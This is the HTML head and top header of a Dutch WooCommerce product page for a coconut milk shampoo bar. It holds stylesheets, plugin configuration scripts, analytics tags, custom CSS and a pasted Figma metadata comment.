<link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/6999a9615dc8c08dcf98c74bc29a2da7.css?ver=4d358' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/d8abebdcefd468bca05b667b391f2f95.css?ver=6deff' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-swiper-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/808a5c2f00dbbfc2499493062b497a3c.css?ver=88c66' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-swiper-arrows-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/5af31f29573154e433a48761b7c234d4.css?ver=806d8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-photoswipe-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/8268d432fe102cb1b67588361fb64a39.css?ver=8b8d1' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/38046507aa1cb3a4c8735822afacd262.css?ver=cfe67' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-accordion-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/e12beb6883d8f7d48e2f5828b3965553.css?ver=95abf' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/008d54db1a1b92045853358e53137d29.css?ver=e9cd0' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-social-icons-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/e5c1d67d5b6bc1389ea9673594a14004.css?ver=dba4f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-product-loop-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/5333987d170fcc4e7dbc72edaa1c2dcb.css?ver=df205' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-product-loop-icons-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/c088d14d3b1b5aacaec314a0a079a129.css?ver=ef45f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/42b15a1cfa6ece2190dd4b9f2cb91c9a.css?ver=1f15c' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mfp-popup-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/11b0fadc2a5356a60d1015a1e098b603.css?ver=17cad' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-animations-transform-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/8aa3c73f206b0e2a8008d791ab44c589.css?ver=4c0a9' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-transform-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/35ead827c6e1feee7b7bca6cd540a58d.css?ver=e197c' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/bff68e4bb33070d839a449d4a549a5a3.css?ver=66327' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/d0ee35edb2040937f805cab0a55c5da4.css?ver=02ce6' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-swiper-pagin-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/fa248089b2f1947626db5a3fb92c67f8.css?ver=26f85' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-widget-nav-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/9eb5672633f50d8444f359b5765e54b5.css?ver=6f10a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-scroll-top-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/fed33c845832dc7a508278c5f34f58ca.css?ver=e8687' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/3cacd6fc12daedfc394d2c91f2e3bbdd.css?ver=0befb' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-bottom-toolbar-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/ad747f46e4a4dfa3fad0d0952a134e99.css?ver=65d33' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100&#038;ver=8.3.5' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wp-paginate-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/1d1ec5ceca469eab58702a7cb21066dc.css?ver=91559' type='text/css' media='screen' />
<script type="text/javascript" src="https://greenestcosmetics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>



<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>


<script type="text/javascript" id="afrfq-frontj-js-extra">
/* <![CDATA[ */
var afrfq_phpvars = {"admin_url":"https://greenestcosmetics.com/wp-admin/admin-ajax.php","nonce":"0f1448db49","redirect":"","pageurl":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/"};
//# sourceURL=afrfq-frontj-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="aftax-frontj-js-extra">
/* <![CDATA[ */
var aftax_phpvars = {"admin_url":"https://greenestcosmetics.com/wp-admin/admin-ajax.php"};
//# sourceURL=aftax-frontj-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"8968570cf8","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
//# sourceURL=tiered-pricing-table-front-js-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://greenestcosmetics.com/winkelkarretje/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Ads snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-16752709556" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-16752709556");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>


<script></script><link rel="https://api.w.org/" href="https://greenestcosmetics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenestcosmetics.com/wp-json/wp/v2/product/8394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenestcosmetics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://greenestcosmetics.com/?p=8394' />
			<style>
				.cpb_product_boxes_custom .cpb-boxes .cpb-inner {
									}
								</style>
			<meta name="generator" content="Site Kit by Google 1.166.0" />		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"modernminds"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82FPVF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenestcosmetics.com/wp-content/uploads/2021/04/cropped-FAVICON-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-wetenschappelijke .container, .parent-pageid-7674 .container {
    max-width: 1100px;
}

li#menu-item-9492 img {
    display: none;
}

div#media_image-4 img {
    height: 55px!important;
    width: 207px!important;
}

.archive.category .site-content {
    display: flex;
	flex-direction: column-reverse
}

.payment_box.payment_method_mollie_wc_gateway_ideal {
    display: none !important;
}

.page-id-7367 p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide, .page-id-7367 p.woocommerce-form-row.woocommerce-form-row--last.form-row.form-row-last, .page-id-7367 p.form-row.form-row-wide {
    height: unset !important;
    width: unset !important;
	float: unset !important
}

.page-title .entry-title {
font-size: 20px;
}

.title-size-small {
    padding-top: 20px;
    padding-bottom: 30px;
}

.page-id-7367 p.woocommerce-form-row.woocommerce-form-row--last.form-row.form-row-last{
padding-left: 20px
}

.min-footer .col-right img {
max-height: 50px
}


.min-footer {
padding: 0px
}

h2 {
font-size: 30px !important;
}

h3 {
font-size: 24px;
}

.col-md-3.sidebar-wa ul.sub-sub-menu a {
background: #bfc4bb;
	padding: 18px 30px;
	margin: 0px 0px 20px 0px;
	color: #2d2a2a;
	font-weight: 400;
	
	border-radius: 50px;
	box-shadow: 0px 1px 8px rgb(0 0 0 / 25%);
	font-size: 16px;
	text-transform: uppercase
}

.page-template-scientific-artilces  .card-body h5.card-title {
font-size: 24px !important;
	font-family: lato;
	font-weight: 600;
	padding: 0px 0px 10px 0px;
	margin-bottom: 0px;
}

.page-template-scientific-artilces  .card-body {
margin: 0px 0px 40px 0px;
	padding: 20px;
	text-align: center
}


.page-template-scientific-artilces .card {
	box-shadow: 0px 1px 4px rgb(0 0 0 / 15%);
}

.col-md-3.sidebar-wa h2{
margin-bottom: -20px !important
}

footer.footer-container.color-scheme-dark {
    z-index: 2;
	position: inherit;
}

.col-md-3.sidebar-wa {
	z-index: 1
}

body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a{
	font-size:16px !important;
}

.site-logo a img {
    /* height: 100px; */
    width: 250px;
}
div#media_image-3 img {
    max-width: 150px!important;
}

p#vat_number_field:before{margin-bottom: 5px;
    color: #464646;
    vertical-align: middle;
    font-weight: 400;
    font-size: 14px;
		text-transform: capitalize;}

label[for="vat_number"] {
    width: 70%;
    background: #a3b3a8;
    padding: 10px;
	  color: #fff;
}
.woocommerce-checkout span.woocommerce-Price-amount.amount bdi:before{display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_237806-css" data-type="wd-style-header_237806">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 100px;
	--wd-header-general-sticky-h: 100px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: -1px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 29px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 40px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		
.whb-top-bar {
	background-color: rgba(247, 246, 244, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(247, 246, 244, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//greenestcosmetics.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//greenestcosmetics.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: Garamond, serif;
	--wd-title-font-weight: 300;
	--wd-title-transform: inherit;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #846444;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #a3b3a8;
	--btn-accented-bgcolor-hover: #9fa599;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #efecea;
	background-image: none;
}
span.nobr {
	font-family: Garamond, serif;	font-size: 16px;
	text-transform: uppercase;
}
html .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu > li > a {
	font-size: 24px;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1441px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1441px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1441px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1441px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #bfc4bb;
}

@font-face {
	font-family: "ga";
	font-weight: 400;
	font-style: normal;
}

.woodmart-my-account-links .winkel-link a:before{ content: "\f105";font-family: woodmart-font; }
.woodmart-my-account-links .wetenschappelijke-artikelen-link a:before{ content: "\f117";font-family: woodmart-font; }

.vc_column_container > .vc_column-inner {
	padding-left: 15px;
  padding-right: 15px;
}			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-8394 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js ywcas-woodmart-child wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82FPVF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 

	<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-header_237806 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><i class="far fa-clock"></i> Voor 16:00 besteld vandaag verzonden</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9520 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-9566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9566 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-mkzxzoku5ei4s4aoq8nh"><!--(figmeta)eyJmaWxlS2V5IjoiTFRwNGpZQVpVY1RrdzZScXhhdENhRCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAkyIAALV7e5gkS1VnRFZVP6Zn5r4vF0REREREvS/uvSAi2VlZXTldVZk3M6t75ooU2VXZ3XmnuqqsrO6ZviIiy7Iui4gIyCKy6LKK6CoqvnZRkXXV3VV8IyK+EN1d13Vfruv6/v0i8lXTc/38x/m+qThx4sSJEyfOOXEiIvutshunaXQQh6ezWIhbLrlObxCEph8K/Ou5TXtgtc3elh2gKvuB7VfqhqK2e03AtcDZ6pkdQPUgvNKxATQUMAhs8lpRtIrzINh2vIFvd1yTPVd7bui0rgyCttvvNAd9b8s3m+y/[base64]/sBzO1e2FJMNDNVr2k0orqQ7H9qXKdKFoONYRFwMrnQ3Xa72LU4Pg/UU9tYgdKxtquq2oG169mDXCduDrO/tltvrgacS8I7gMJrFu8niMIyvL7QO1oJH+6Zvo1WU4sqmY3ZdZWFG6DtKIJgIqrWi2nR3KXn9ZpI3PNM3Ox3YGsyhO/[base64]/vxMBO07sCifAQOEyaARtH0Xa+sypYL+8YC9pqDzU6fchmbprW9jKrRAi3lxisu7MPRUUz0PbgWStlxdxUAEUItQwBD6Aws06Nz1svaoOX6lnL9Bpk24+F0Hi2S6QR9cgfHyFhWqBOwxHSdbbs0MqN3fLQXz/uTZJGij29yGsJzLtudAICERAht1IthTSfpYl5ZNCwm8ILtSlzZNRnPDIyRqbQWWKaaQL0Fjs2B7tHIKop6JVjMp1djc5wcTNChYCbg5Y4KytLthxloaGIrmmH4fH6YilptWXizYfq+u6tMiJOo6ar9aN/pIGbCDYGsZ2Yy4HJnGszdu0Blwl2aJpStizCsRNu0d2zykPnQxuZ0Oo6jiTuLc/XX+z1t/pgIugWIEIBl0N8MfVPBxmXlFcoa1PTb03nyxHSyiMbongWIinZhKcr/jEt9RL2WoyQse+/E80UCwybO9dBU6brphqHbBWR0p8dpbB3P0+kc/[base64]/[base64]/07HQIMg6r0jkc5WqwS1Xp2PoQWsvmuqkW8I0dN8l3IqOXkV9NRjOp+NxM5lrPwOfzHD/jtiDSas4ofvCSRd0sXgEx1/EaLcve4iv2u8tcOB+rGpyq48AKI0UJzEMBnhVyPEUm6oC4e9jbGeyPhfrQh7gx9jDTy3CT13veOh8HTV5ih/DBwrUJeIafmqH+KkrTsFiOkOHIWGxI+Rsqr0MBEY3WsyT60KuHN17L+ry6N77UBhH996PonZ0H5H1o/uIbBzdR+SKF80Ry53JKEY/4+A4GYmwwnQjz/[base64]//CIJxMYNQMkTKCVjcQoqBzatrF8in1QxtxVHC6Xg35ce0n40Cet+T5FkUhiWFxBfozQolYAoG9kFwErg9Jgerbp+s4dyzWz5bF9v9lR8ONfrdynSBk55Jsrz2IQ4pQtNXV5s6/IWnCRY3mqaKm+8zdLl7b6lyjsCXb/T31Hn0LvomCjvDnbV9clTrGCX5T1YHOKfalldyv20QG/un9Z21AXJ07M99tNdv0f5nkGloPwMbDlcymc2Q3VA+cxWx+Q8ntXd8rlnflYAW0P5bCSiHP+zW0ioUD6nrcvPaetxnxvq+uc+qsvnebr8PCbXKJ/faW2y/vmup8ov8ENVfqGn+9/rbfeop/s6CB8o70dJOR/www7rD6Jk/QXmpr+D8iFzc4f1h1FS7kd2NJ8X7kAglC/a7Oxyfb4IJelejJJ0X2xutzmPl1iX1KHhS6yWcoSXWp6qm1bfJ90mdl/WLQQ3ls2W5m+3cLpE2UJ5P8otlA+gbGNYjuegJP9LbT0fjLZFeTpt9xLtBkmVyod6DvZ2lO4l7+FHUHqXvEfI59FL3gvvRelf8u59EGXQudRlv7DjWqTvY6Phuux07SYP4LsoKcfl7naX+Cu9jsp1Huv1t0OUX4oEhXK9DGWA8st2oHCUL/eCkPgBSuJf4W/7rEe+12a55/[base64]/mMC5Po6AmT7TwiQ79cQION/SoCcXw9AifrPCJDzGwiQ89cSIOc3EiDnryNAzm8iQM5fT4Cc30yAnL+BADm/BYCS+a0EyPltBMj5GwmQ89sJkPM/J0DO7yBAzt9EgJzfSYCcv5kAOb8LwAPk/C8IkPO7CZDztxAg528lQM7/kgA5v4cAOf8rAuT8bQTI+dsJkPN7ATxIzt9BgJzfR4Ccv5MAOX8XAXL+1wTI+bsJkPP3ECDn9xMg5+8lQM7fB+AF5Pz9BMj5AwTI+QcIkPMPEiDnHyJAzj9MgJx/hAA5/xsC5PxvCZDzBwE8RM4/SoCcf4wAOf84AXL+EAFy/gkC5PxhAuT87wiQ808SIOd/T4CcfwrAw+T80wTI+WcIkPN/IEDO/5EAOf8nAuT8swTI+ecIkPNHCJDzzxMg518A8Ag5/yIBcv4lAuT8ywTI+VcIkPOvEiDnjxIg518jQM4fI0DOv06AnD8OQIWo3yBAzp8gQM6/SYCcf4sAOf82AXL+HQLk/LsEyPmTBMj59wiQ86fkjXcNSK0W2K7F/ULmKZbBnLIbzWZMcqSxP58eMS1bTPFrbI6ne0LKvdNFnIqa1Jccwqjhjv+Q9QkzMuRfo2gRKdpVZF/JGGdGi0mjOXocp18h1xYcG+lcehiNptdSgMZhcnCII/Uh0jskjKN4ESVjQPUYIqfMJZA4nuDIHeOSAvDKIj5Sl1e6afUk2cOpb0h4TV3U6mGzpxthnPuHHXKIxGgeYW7rYn1vTp4TjIzaOSWMMG5Ter5VyCEVgezZmDKRXDDPrp0kabKHpEqKOorsfv2iaKRIuFPxMrkC3pN0fzo/Ei8Xq4lS+hNiTQHhIZLkCSV/[base64]/[base64]/mIkxg+dEYg43UiLkgZxeasQvXmJiGpDJTEUoZnB7tTccZ+1RVMG6ISKDgnElKBgbOl3SzgG7QwmzgqlBszjYPi4ahFkrOgEMmgbMQnGArnjA4YJ56LDmtcpZNnP1O6JlHxwvKqxxSUxrLlKhkBmcE0CkmrQT14/0